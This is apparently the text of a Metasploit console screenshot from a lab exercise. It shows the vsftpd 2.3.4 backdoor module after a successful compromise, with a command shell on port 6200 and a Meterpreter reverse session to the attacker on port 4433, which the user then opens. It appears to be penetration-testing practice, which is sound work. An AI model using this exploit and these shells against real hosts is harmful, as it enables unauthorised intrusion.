 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id  Name  Type                   Information  Connection
--  ----  ----                   -----------  ----------
1         shell cmd/unix                      192.168.30.102:33197 -> 192.168.30.103:6200 (192.168.30.103)
4         meterpreter x86/linux               192.168.30.102:4433 -> 192.168.30.103:43805 (192.168.30.103)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 4
[*] Starting interaction with 4...
meterpreter > [*] Meterpreter session 4 opened (192.168.30.102:4433 -> 192.168.30.103:43805) at 2024-11-06 20:51:34 +0200
[*] Stopping exploit/multi/handler
help